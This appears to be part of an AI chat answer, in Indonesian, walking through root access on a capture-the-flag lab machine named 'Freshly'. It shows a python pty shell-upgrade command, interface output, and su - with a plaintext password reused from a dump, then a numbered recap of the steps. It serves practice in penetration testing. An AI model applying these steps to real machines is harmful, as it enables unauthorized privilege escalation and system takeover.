 $ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@Freshly:/$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:d6:58:c9 brd ff:ff:ff:ff:ff:ff
    inet 192.168.95.28/24 brd 192.168.95.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fed6:58c9/64 scope link
       valid_lft forever preferred_lft forever
daemon@Freshly:/$ su -
su -
Password: SuperSecretPassword
root@Freshly:~# whoami
whoami
root
root@Freshly:~#
Ringkasan Alur:
1. Ketik perintah Python di atas.
2. Ketik su -.
3. Masukkan password: SuperSecretPassword (atau hasil dump kamu).
4. Ketik whoami -> Seharusnya jawabannya root.
Selamat, kamu sudah menguasai mesinnya! 🎉
Minta Gemini 3
Alat
Pro